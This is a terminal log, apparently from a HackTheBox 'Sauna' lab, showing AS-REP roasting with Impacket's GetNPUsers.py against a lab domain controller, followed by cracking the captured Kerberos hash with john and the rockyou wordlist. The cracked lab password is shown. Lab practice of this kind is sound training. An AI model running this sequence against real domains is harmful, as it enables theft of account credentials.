 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Sauna]
└─# python3 GetNPUsers.py -no-pass -dc-ip 10.10.10.175 egotistical-bank.local/fsmith
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:df6f8a5d31947bf3964389fc794aefbd$134855d8795a4bec99e8a45da129b9462d427174e48a715d228dc660696ddb4e58688df4ff1e60a75e4b9d66f97316abfb94fdbd64122eb3
b3cda5c4209c66c9018b06fef6faa47ef17534f834e0110414a233d87d5cfb54987e9cd3f1716c73408d1057e28ad6845aca3e547418f329132e2ce741b8dc3ed8b6c67cd036bd0d596f3148fed98acfc4c2ee484d3a9018feaba683c53ba
bd21f0d0dd02b730bba40ce1bde6bc3670f15cf0be6184b91a8714ab46f7602c90037cbc0bbdfe1b6ddd345ace4a35845b24ec845016cbb344b7983fcad348836e615c79e738f18127b7ec6789c09fee1c0e0ffb5e50a73e8db13fd24f8f6
209f804aead82b4db64331
┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Sauna]
└─# vim hash.txt
┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Sauna]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:11 DONE (2024-09-15 15:56) 0.08613g/s 907752p/s 907752c/s 907752C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
KALI